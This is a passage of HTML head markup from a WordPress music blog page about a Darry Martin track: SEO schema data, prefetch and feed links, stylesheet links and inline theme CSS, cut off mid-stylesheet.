Tonight"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/4cdcb412dbce90a1db22920832b54a9b","name":"Mr Social","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11af3c56a988fc80d21cea03ae7bc6e354b4ba311a47a00df329285cae93df63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11af3c56a988fc80d21cea03ae7bc6e354b4ba311a47a00df329285cae93df63?s=96&d=mm&r=g","caption":"Mr Social"},"description":"Entrepreneur | Music Promoter | Blogger &amp; OnlinePR | Gospel Music Minister | Chef &amp; Caterer | Event planner | CEO &amp; Head Publicist Bofem NG","sameAs":["http://www.bofem.com.ng","https://facebook.com/ministerbarny","https://instagram.com/ministerbarny","https://x.com/https://twitter.com/ministerbarny"],"url":"https://blownaija.com/author/mr-social/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; [Audio &amp; Video] Darry Martin &#8211; Tonight Comments Feed" href="https://blownaija.com/darry-martin-tonight/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fdarry-martin-tonight%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fdarry-martin-tonight%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
